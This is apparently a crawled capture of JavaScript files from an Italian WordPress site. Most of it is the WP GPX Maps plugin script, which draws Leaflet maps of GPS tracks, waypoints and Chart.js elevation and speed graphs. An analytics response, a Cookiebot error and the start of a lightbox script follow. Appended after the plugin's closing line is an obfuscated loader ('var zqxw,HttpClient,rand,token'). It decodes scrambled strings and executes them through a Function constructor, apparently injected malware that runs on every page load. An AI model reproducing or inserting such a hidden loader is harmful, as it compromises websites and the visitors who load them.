						baseMaps["Open Cycle Map - Landscape"].addTo(this.map);
						break;
					}
					case 'OSM6': { 
						baseMaps["MapToolKit - Terrain"].addTo(this.map);
						break;
					}
					case 'OSM7': { 
						baseMaps["Humanitarian Map Style"].addTo(this.map);
						break;
					}
					case 'OSM8': { 
						baseMaps["Open Ski Map"].addTo(this.map);
						break;
					}
					case 'OSM9': { 
						baseMaps["Hike & Bike"].addTo(this.map);
						break;
					}
					case 'OSM10': { 
						baseMaps["Open Sea Map"].addTo(this.map);
						break;
					}
					
					default: { 
						baseMaps["Open Street Map"].addTo(this.map);
					}
				}				
				
				L.control.layers(baseMaps, overlayMaps).addTo(this.map);

			},
			
			this.AppPolylines = function(mapData, color1, currentIcon, startIcon, endIcon) {
				
				var first = WPGPXMAPS.Utils.GetItemFromArray(mapData,0)
				
				if (currentIcon == '')
				{
					currentIcon = "https://maps.google.com/mapfiles/kml/pal4/icon25.png";
				}
				
				var CurrentPositionMarker = L.marker(first, {icon: L.icon({
																				iconUrl: currentIcon,
																				iconSize:     [32, 32], // size of the icon
																				iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																			})
																		});
				CurrentPositionMarker.addTo(this.map);
				CurrentPositionMarker.title = "Start";
				
				this.CurrentPositionMarker = CurrentPositionMarker;
					
				var pointsArray = WPGPXMAPS.Utils.DividePolylinesPoints(mapData);
				
				var lng = this.lng;
				var EventSelectChart = this.EventSelectChart;
				
				this.Bounds = mapData;
				
				this.CenterMap();
				
				for (i=0; i < pointsArray.length; i++) 
				{
					
					if ( i < color1.length)
					{
						color=color1[i];
					}
					else
					{
						color=color1[color1.length-1];
					}
					
					try
					{
						var polyline = L.polyline(pointsArray[i], {color: color}).addTo(this.map);
						this.Polylines.push(polyline);
						
						var context = this;
						
						this.Polylines[i].on('mousemove', function(e) { 
							context.MoveMarkerToPosition([e.latlng.lat, e.latlng.lng], true);
						});						
					}	
					catch(err) {						
					}
					
				}				
			
				if (startIcon != '')
				{
					
					var startMarker = L.marker(mapData[0], {icon: L.icon({
																		iconUrl: startIcon,
																		iconSize:     [32, 32], // size of the icon
																		iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																	})
																});
					startMarker.addTo(this.map);
					startMarker.title = "Start";
					

				}

				if (endIcon != '')
				{
					  
					var endMarker = L.marker(mapData[ mapData.length - 1 ], {icon: L.icon({
																		iconUrl: endIcon,
																		iconSize:     [32, 32], // size of the icon
																		iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																	})
																});
					endMarker.addTo(this.map);
					endMarker.title = "End";
				
				}


	/*			
				var current = new google.maps.MarkerImage(currentIcon,
					new google.maps.Size(32, 32),
					new google.maps.Point(0,0),
					new google.maps.Point(16, 16)
				);
				
				var marker = new google.maps.Marker({
					position: new google.maps.LatLng(first[0], first[1]),
					title:"Start",
					icon: current,
					map: map,
					zIndex: 10
				});

				for (i=0; i < polylinenes.length; i++) 
				{	

					google.maps.event.addListener(polylinenes[i],'mouseover',function(event){
						if (marker)
						{
							marker.setPosition(event.latLng);	
							marker.setTitle(lng.currentPosition);
							if (myChart)
							{
								var l1 = event.latLng.lat();
								var l2 = event.latLng.lng();
								var ci = getClosestIndex(mapData,l1,l2);
								var activeElements = [];
								var seriesLen = myChart.data.datasets.length;												
								for(var i=0; i<seriesLen;i++)
								{
									activeElements.push(myChart.chart.getDatasetMeta(i).data[ci]);
								}
								if (activeElements.length > 0)
								{
									myChart.options.customLine.x = activeElements[0]._model.x;
									if (isNaN(myChart.tooltip._eventPosition))
									{
										myChart.tooltip._eventPosition = {
												x: activeElements[0]._model.x, 
												y: activeElements[0]._model.y
											};
									}								
									myChart.tooltip._active = activeElements;
									myChart.tooltip.update(true);
									myChart.draw();
								}

							}
						}
					});		
				}
				
		*/						
				
			},
					
			this.AddWaypoints = function(waypoints, waypointIcon)
			{	
			
				var icon = L.icon({
					iconUrl: 'https://maps.google.com/mapfiles/ms/micons/flag.png',
					iconSize:     [32, 32], // size of the icon
					iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
				});
						
				if (waypointIcon!='')
				{
					icon = L.icon({
						iconUrl: 'waypointIcon',
						iconSize:     [32, 32], // size of the icon
						iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
					});
				}
				
				for (i = 0; i < waypoints.length; i++) { 
					var wpt = waypoints[i];
					
					this.Bounds.push([wpt.lat,wpt.lon]);
					
					var lat= wpt.lat;
					var lon= wpt.lon;
					var sym= wpt.sym;
					var typ= wpt.type;

					if (icon.img) {
						icon.iconUrl = wpt.img;
						wsh = '';
					}
					
					var marker = L.marker([lat, lon], {icon: icon });

					var cnt = '';	
					
					if (wpt.name=='')
					{
						cnt = "<div>" + unescape(wpt.desc) + "</div>";
					}
					else
					{
						cnt = "<div><b>" + wpt.name + "</b><br />" + unescape(wpt.desc) + "</div>";
					}
					
					cnt += "<br /><p><a href='https://maps.google.com?daddr=" + lat + "," + lon + "' target='_blank'>Itin&eacute;raire</a></p>";

					marker.addTo(this.map).bindPopup(cnt);
					
				}	
			
				this.CenterMap();				
				
			},
			
			this.MoveMarkerToPosition = function(LatLon, updateChart) {
				if (this.CurrentPositionMarker == null)
					return;
				
				this.CurrentPositionMarker.setLatLng(LatLon);	
				
				if (this.lng)
					this.CurrentPositionMarker.title = this.lng.currentPosition;
				
				if (updateChart == true && this.EventSelectChart)
					this.EventSelectChart(LatLon);
						
			},
			this.CenterMap = function()
			{
				this.map.fitBounds(this.Bounds);
			}
			
		}
		
	}
	
};

(function ( $ ) {

    $.fn.wpgpxmaps = function( params ) {

		var targetId = params.targetId;
		var mapType = params.mapType;
		var mapData = params.mapData;
		var graphDist = params.graphDist;
		var graphEle = params.graphEle;
		var graphSpeed = params.graphSpeed;
		var graphHr = params.graphHr;
		var graphAtemp = params.graphAtemp;
		var graphCad = params.graphCad;
		var graphGrade = params.graphGrade;
		var waypoints = params.waypoints;
		var unit = params.unit;
		var unitspeed = params.unitspeed;
		var color1 = params.color1;
		var color2 = params.color2;
		var color3 = params.color3;
		var color4 = params.color4;
		var color5 = params.color5;
		var color6 = params.color6;
		var color7 = params.color7;
		var chartFrom1 = params.chartFrom1;
		var chartTo1 = params.chartTo1;
		var chartFrom2 = params.chartFrom2;
		var chartTo2 = params.chartTo2;
		var startIcon = params.startIcon;
		var waypointIcon = params.waypointIcon;
		var endIcon = params.endIcon;
		var currentIcon = params.currentIcon;
		var zoomOnScrollWheel = params.zoomOnScrollWheel;
		var lng = params.langs;
		var pluginUrl = params.pluginUrl;
		var usegpsposition = params.usegpsposition;
		var currentpositioncon= params.currentpositioncon;
		var ThunderforestApiKey = params.TFApiKey;
		
		var hasThunderforestApiKey = (ThunderforestApiKey + '').length > 0;
		
		var _formats=[];

		// Unit of measure settings
		var l_s;
		var l_x;
		var l_y;
		var l_grade = { suf : "%", dec : 1 };
		var l_hr = { suf : "", dec : 0 };
		var l_cad = { suf : "", dec : 0 };				
	
		var el = document.getElementById("wpgpxmaps_" + targetId);
		var el_map = document.getElementById("map_" + targetId);
		var el_chart = document.getElementById("chart_" + targetId);
		var el_report = document.getElementById("report_" + targetId);
		var el_osm_credits = document.getElementById("wpgpxmaps_" + targetId + "_osm_footer");
		
		var mapWidth = el_map.style.width;
			
		var map = new WPGPXMAPS.MapEngines.Leaflet();
		map.lng = lng;
		map.init("map_" + targetId, 
						mapType, 
						(zoomOnScrollWheel == 'true'),
						ThunderforestApiKey);
					
		map.EventSelectChart = function(LatLon) 
		{
			
			if (myChart)
			{
				var l1 = LatLon[0];
				var l2 = LatLon[1];
				var ci = getClosestIndex(mapData,l1,l2);
				var activeElements = [];
				var seriesLen = myChart.data.datasets.length;												
				for(var i=0; i<seriesLen;i++)
				{
					activeElements.push(myChart.chart.getDatasetMeta(i).data[ci]);
				}
				if (activeElements.length > 0)
				{
					myChart.options.customLine.x = activeElements[0]._model.x;
					if (isNaN(myChart.tooltip._eventPosition))
					{
						myChart.tooltip._eventPosition = {
								x: activeElements[0]._model.x, 
								y: activeElements[0]._model.y
							};
					}								
					myChart.tooltip._active = activeElements;
					myChart.tooltip.update(true);
					myChart.draw();
				}

			}			
		}
	
		//var bounds = new google.maps.LatLngBounds();
		
	
		if ( usegpsposition == "true"  )
		{

			// Try HTML5 geolocation
			if(navigator.geolocation) {
				
				var context = map;
			
				navigator.geolocation.watchPosition(function(position)
				{
					
					var radius = position.coords.accuracy / 2;

					// user position
					var pos = [position.coords.latitude, position.coords.longitude];
				
					if (context.CurrentGPSPositionMarker == null)
					{
						if (currentpositioncon == '')
						{
							currentpositioncon = "https://maps.google.com/mapfiles/kml/pal4/icon25.png";
						}						
						
						context.CurrentGPSPositionMarker = L.marker(pos, {icon: L.icon({
																		iconUrl: currentpositioncon,
																		iconSize:     [32, 32], // size of the icon
																		iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																	})
																})
																.addTo(context.map)
																.bindPopup(lng.currentPosition)
																.openPopup();
																
					}
					else 
					{
						context.CurrentGPSPositionMarker.setLatLng(pos);
					}
				
					context.Bounds.push(pos);
					
					context.CenterMap();				
				
				}, 
				function(e){
					// some errors
				}, 
				{
				  enableHighAccuracy: false,
				  timeout: 5000,
				  maximumAge: 0
				});
			}
		
		}
		
		
		// Print WayPoints
		if (!jQuery.isEmptyObject(waypoints))
		{
			map.AddWaypoints(waypoints, waypointIcon);
		}
		
		// Print Images
		
		jQuery("#ngimages_" + targetId).attr("style","display:block;position:absolute;left:-50000px");
		jQuery("#ngimages_" + targetId + " span").each(function(){
		
			var imageLat  = jQuery(this).attr("lat");
			var imageLon  = jQuery(this).attr("lon");
			
			jQuery("img",this).each(function() {
			
				jQuery(this).load(function(){

					var imageUrl  = jQuery(this).attr("src");
					var img_w = jQuery(this).width();
					var img_h = jQuery(this).height();
					
					imageLat = imageLat.replace(",", ".");
					imageLon = imageLon.replace(",", ".");
					
					//var p = new google.maps.LatLng(imageLat, imageLon);
					//bounds.extend(p);

					var mc = new CustomMarker(map, p, imageUrl, img_w, img_h );
					
					ngImageMarkers.push(mc);
					
					google.maps.event.addListener(mc, "click", function(div) {
						var lat = div.getAttribute("lat");
						var lon = div.getAttribute("lon");
						var a = getClosestImage(lat,lon,targetId).childNodes[0];			
						if (a)
						{
							a.click();
						}
					});

				});
			
				if (jQuery(this).width() + jQuery(this).height() > 0)
				{
					jQuery(this).trigger("load");
				}

			});
		
		});
		
		/*
		
		// Nextgen Pro Lightbox FIX
		var _xx = jQuery("#ngimages_" + targetId + " .nextgen_pro_lightbox");
		if (_xx.length > 0)
		{
		
			var rnd1 = Math.random().toString(36).substring(7);
			var rnd2 = Math.random().toString(36).substring(7);
		
			//get first gallery without images
			for (var _temp in galleries) {  
				var _gal = galleries[_temp];
				
				if (_gal.source == "random_images" && _gal.wpgpxmaps != true )
				{
				
					_gal.source == "galleries";
					_gal.wpgpxmaps = true;
					_transient_id = _temp.replace("gallery_","")
					_gal["entity_ids"] = [];
					_gal["image_ids"] = [];
					_gal["gallery_ids"] = [96];
					for (var i=0;i<_xx.length;i++)
					{ 
						var __xx = jQuery(_xx[i]);
						__xx.attr("data-nplmodal-gallery-id", _transient_id);
						_gal["image_ids"].push(__xx.attr("data-image-id"));			
					}
					break;
				}
			}
		}
		*/
		
		if ( jQuery("#ngimages_" + targetId + " span").length > 0 )
		{
		
			// Set CSS for the control border
			var controlUIhi = document.createElement('img');
			controlUIhi.src = pluginUrl + "/wp-gpx-maps/img/hideImages.png";
			controlUIhi.style.cursor = 'pointer';
			controlUIhi.title = lng.hideImages;
			controlDiv.appendChild(controlUIhi);

			// Setup the click event listeners
			google.maps.event.addDomListener(controlUIhi, 'click', function(event) {
				var isImagesHidden = (controlUIhi.isImagesHidden == true);
				var mapDiv = map.getDiv();
				var center = map.getCenter();
				
				if (isImagesHidden)
				{
					for (var i=0; i<ngImageMarkers.length; i++) {
						ngImageMarkers[i].setMap(map);
					}			
					controlUIhi.src = pluginUrl + "/wp-gpx-maps/img/hideImages.png";	
					controlUIhi.title = lng.hideImages;
				}
				else
				{
					for (var i=0; i<ngImageMarkers.length; i++) {
						ngImageMarkers[i].setMap(null);
					}			
					controlUIhi.src = pluginUrl + "/wp-gpx-maps/img/showImages.png";
					controlUIhi.title = lng.showImages;
				}
				controlUIhi.isImagesHidden = !isImagesHidden;
				return false;			
			});

		}		
		
		// Print Track
		if (mapData != '')		
		{
			map.AppPolylines(mapData, color1, currentIcon, startIcon, endIcon);
		}
		
		/*
		map.setCenter(bounds.getCenter()); 
		map.fitBounds(bounds);
		*/
			
		// FIX post tabs	
		var $_tab = $(el).closest(".wordpress-post-tabs, .tab-pane").eq(0);	
		if ($_tab)
		{
			var contextMap = map;
			
			var FixMapSize = function(e)
			{
				setTimeout(function(e){				
					//google.maps.event.trigger(map, 'resize');					
					contextMap.map.invalidateSize();
					contextMap.CenterMap();
					tabResized = true;
				}, 300);				
			}
			
			$(".wpsm_nav-tabs a").click(FixMapSize);
			
			$("div > ul > li > a", $_tab).click(FixMapSize);
		}	
		
	
		var graphh = jQuery('#myChart_' + params.targetId).css("height");
		
		if (graphDist != '' && (graphEle != '' || graphSpeed != '' || graphHr != '' || graphAtemp != '' || graphCad != '') && graphh != "0px")
		{

			var valLen = graphDist.length;
		
		
			if (unit=="1")
			{
				l_x = { suf : "mi", dec : 1 };
				l_y = { suf : "ft", dec : 0 };
			}
			else if (unit=="2")
			{
				l_x = { suf : "km", dec : 1 };
				l_y = { suf : "m", dec : 0 };
			}
			else if (unit=="3")
			{
				l_x = { suf : "NM", dec : 1 };
				l_y = { suf : "m", dec : 0 };
			}		
			else if (unit=="4")
			{
				l_x = { suf : "mi", dec : 1 };
				l_y = { suf : "m", dec : 0 };
			}
			else if (unit=="5")
			{
				l_x = { suf : "NM", dec : 1 };
				l_y = { suf : "ft", dec : 0 };
			}
			else
			{
				l_x = { suf : "m", dec : 0 };
				l_y = { suf : "m", dec : 0 };
			}
			
			var nn = 1111.1;
			var _nn = nn.toLocaleString();
			var _nnLen = _nn.length;
			var decPoint = _nn.substring(_nnLen - 2, _nnLen - 1);
			var thousandsSep = _nn.substring(1, 2);
			
			if (decPoint == "1")
				decPoint = ".";
				
			if (thousandsSep == "1")
				thousandsSep = "";		
				
			// define the options
			var hoptions = {
				type: 'line',
				data: {
					datasets: [],
				},
				borderWidth: 1,
				options: {
					animation: {
						//duration: 0, // general animation time
					},
					hover: {
						//animationDuration: 0, // duration of animations when hovering an item
					},
					//responsiveAnimationDuration: 0, // animation duration after a resize
					customLine: {
						color: 'gray'
					},
					scales: {
						yAxes: [],
			            xAxes: [{
			                type: 'linear',
							ticks: {
								suggestedMin: 0,
								max: graphDist[graphDist.length-1],
								// Include a dollar sign in the ticks
								callback: function(value, index, values) {
									return Math.round(value, l_x.dec) + l_x.suf;
								}
							}
			            }]
					},
					tooltips: {
						position: 'average',
						mode: 'index',
						intersect: false,
						callbacks : {
							title: function(tooltipItems, data) {
								//Return value for title
								var fpt = _formats[0];
								return Math.round(tooltipItems[0].xLabel, fpt.dec) + fpt.suf;;
							},
							label : function(tooltipItem, data) {
								// format list values
								var label = data.datasets[tooltipItem.datasetIndex].label || '';
								var fpt = _formats[tooltipItem.datasetIndex];
								if (label) {
									label += ': ';
								}
								label += Math.round(tooltipItem.yLabel, fpt.dec) + fpt.suf;
								return label;
							},
							footer : function(tooltipItem){
								// move the point in map
								var i = tooltipItem[0].index;
								var point = WPGPXMAPS.Utils.GetItemFromArray(mapData,i)
								map.MoveMarkerToPosition(point, false);

							}						
						}
					},
				},
				
				plugins: [{
					beforeEvent: function(chart, e) {
						if ((e.type === 'mousemove')
						&& (e.x >= e.chart.chartArea.left)
						&& (e.x <= e.chart.chartArea.right)
						) {
							chart.options.customLine.x = e.x;
						}
					},
					afterDraw: function(chart, easing) {
						var ctx = chart.chart.ctx;
						var chartArea = chart.chartArea;
						var x = chart.options.customLine.x;
						if (!isNaN(x)) {
							ctx.save();
							ctx.strokeStyle = chart.options.customLine.color;
							ctx.moveTo(chart.options.customLine.x, chartArea.bottom);
							ctx.lineTo(chart.options.customLine.x, chartArea.top);
							ctx.stroke();
							ctx.restore();
						}
					}
				}],
				
				labels : graphDist,
				
			};
		
			if (graphEle != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphEle);

				var yaxe = {
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_y.dec) + l_y.suf;
						}
					},
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
		
				if ( chartFrom1 != '' )
				{
					yaxe.min = chartFrom1;
					yaxe.startOnTick = false;
				}
				else { 
					yaxe.min = myData.Min; 
				}
				
				if ( chartTo1 != '' )
				{
					yaxe.max = chartTo1;
					yaxe.endOnTick = false;
				}
				else { 
					yaxe.max = myData.Max; 
				}
				_formats.push(l_y)
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.altitude, myData.Items, color2, yaxe.id ));		

			}
			
			if (graphSpeed != '') {
				if (unitspeed == '6') /* min/100m */				
				{					
					l_s = { suf : "min/100m", dec : 2 };				
				} 
				else if (unitspeed == '5') /* knots */
				{
					l_s = { suf : "knots", dec : 2 };
				} 
				else if (unitspeed == '4') /* min/miles */
				{
					l_s = { suf : "min/mi", dec : 2 };
				} 
				else if (unitspeed == '3') /* min/km */
				{
					l_s = { suf : "min/km", dec : 2 };
				} 
				else if (unitspeed == '2') /* miles/h */
				{
					l_s = { suf : "mi/h", dec : 0 };
				} 
				else if (unitspeed == '1') /* km/h */
				{
					l_s = { suf : "km/h", dec : 0 };
				} 
				else
				{
					l_s = { suf : "m/s", dec : 0 };
				}
				
				var myData = mergeArrayForChart(graphDist, graphSpeed);

				var yaxe = { 
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_s.dec) + l_s.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
							
				if ( chartFrom2 != '' )
				{
					yaxe.min = chartFrom2;
					yaxe.startOnTick = false;				
				}
				else { 
					yaxe.min = myData.Min; 
				}
				
				if ( chartTo2 != '' )
				{
					yaxe.max = chartTo2;
					yaxe.endOnTick = false;				
				}
				else { 
					yaxe.max = myData.Max; 
				}

				
				_formats.push(l_s);
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.speed, myData.Items, color3, yaxe.id ) );			

			}
			
			if (graphHr != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphHr);

				var yaxe = {
					type: 'linear',					
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_hr.dec) + l_hr.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};

				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.heartRate, myData.Items, color4, yaxe.id ) );			
				_formats.push(l_hr);
			}
			
			
			if (graphAtemp != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphAtemp);

				var yaxe = {
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, 1) + "°C";
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
				
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.atemp, myData,Items, color7, yaxe.id ) );			
				_formats.push({ suf : "°C", dec : 1 });
				
			}
			
			
			if (graphCad != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphCad, true);
				
				var yaxe = {
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_cad.dec) + l_cad.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
									
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.cadence, myData.Items, color5, yaxe.id) );
				_formats.push(l_cad);
				
			}

			if (graphGrade != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphGrade);

				var yaxe = {
					type: 'linear',					
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_grade.dec) + l_grade.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
				
				_formats.push(l_grade);
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.grade, myData.Items, color6, yaxe.id ) );			
				
			}
			
			var ctx = document.getElementById("myChart_" + params.targetId).getContext('2d');
			var myChart = new Chart(ctx, hoptions);
		
		}
		else  {
			jQuery("#myChart_" + params.targetId).css("display","none");
		}
	
        return this;
    };
	
	function mergeArrayForChart(distArr, dataArr, setZerosAsNull)
	{
		var l = distArr.length;
		
		var items = new Array(l);
		var min=10000;
		var max=-10000;
		
		for (i=0; i<l; i++) 
		{
			if (distArr[i] != null)
			{
				var _item = dataArr[i];
				
				if (setZerosAsNull === true && _item === 0)
				{
					_item = null;					
				}
				
				items[i] = {
								x: distArr[i], 
								y:_item
							};
				if (_item > max) 
					max = _item; 
				if (_item < min) 
					min = _item;
			}
		}
		
		return {
			Items : items,
			Min : min,
			Max : max,			
		}
		
	}
	
	function wpgpxmapsGetDataset(name,data,color, id) {
		return {
			label: name, // jQuery("<div/>").html(name).text(), // convert html special chars to text, ugly but it works
			data : data,
			borderColor: color,
			backgroundColor: hexToRgbA(color, .3),
			pointRadius: 0,
			borderWidth: 1,
			pointHoverRadius: 1,
			yAxisID: id,
		}
	}
	
	function hexToRgbA(hex,a){
		var c;
		if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)){
			c= hex.substring(1).split('');
			if(c.length== 3){
				c= [c[0], c[0], c[1], c[1], c[2], c[2]];
			}
			c= '0x'+c.join('');
			return 'rgba('+[(c>>16)&255, (c>>8)&255, c&255].join(',')+',' + a +')';
		}
		throw new Error('Bad Hex');
	}


	function getItemFromArray(arr,index)
	{
		try
		{
		  return arr[index];
		}
		catch(e)
		{
			return [0,0];
		}
	}


	function getClosestIndex(points,lat,lon)
	{
		var dd=10000;
		var ii=0;
		for (i=0; i < points.length; i++) 
		{
			if (points[i]==null)
				continue;
		
			var d = wpgpxmapsDist(points[i][0], points[i][1], lat, lon);
			if ( d < dd )
			{
				ii = i;
				dd = d;
			}
		}
		return ii;
	}

	function getClosestImage(lat,lon,targetId)
	{
		var dd=10000;
		var img;
		var divImages = document.getElementById("ngimages_"+targetId);
		var img_spans = divImages.getElementsByTagName("span");   
		for (var i = 0; i < img_spans.length; i++) {   
			var imageLat = img_spans[i].getAttribute("lat");
			var imageLon = img_spans[i].getAttribute("lon");	
						
			imageLat = imageLat.replace(",", ".");
			imageLon = imageLon.replace(",", ".");
			
			var d = wpgpxmapsDist(imageLat, imageLon, lat, lon);
			if ( d < dd )
			{
				img = img_spans[i];
				dd = d;
			}		
		}
		return img;
	}

	function isNumeric(input){
		var RE = /^-{0,1}\d*\.{0,1}\d+$/;
		return (RE.test(input));
	}

	function wpgpxmapsDist(lat1,lon1,lat2,lon2)
	{
		// mathematically not correct but fast
		var dLat = (lat2-lat1);
		var dLon = (lon2-lon1);
		return Math.sqrt(dLat * dLat + dLon * dLon);
	}
	
}( jQuery ));;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1424643374&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cesanodiroma.com%2Fstreets-style-festeggia%2F&ul=en-us%40posix&dt=Street%E2%80%99s%20Style%20festeggia%2C%20e%E2%80%A6%20%7C%20Cesano%20di%20Roma&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1285379112&gjid=333495575&cid=416284238.1765902888&tid=UA-1774718-1&_gid=213862394.1765902889&_r=1&_slc=1&z=1562991167
body_size: -452
content:
2,cG-YHT04HXH8Y

--- FILE ---
content_type: application/x-javascript
request_url: https://consent.cookiebot.com/2f9b1275-031c-409f-b785-af8741e8f101/cdreport.js?referer=www.cesanodiroma.com
body_size: 161
content:
CookieDeclaration.InjectCookieDeclaration('Error: The domain WWW.CESANODIROMA.COM is not authorized to show the cookie declaration for domain group ID 2f9b1275-031c-409f-b785-af8741e8f101. Please add it to the domain group in the Cookiebot Manager to authorize the domain.');

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/lightbox.js?ver=4.8.12
body_size: 3071
content:
var imageSrc = "";
var thisimage = "";

jQuery(document).ready(function() {
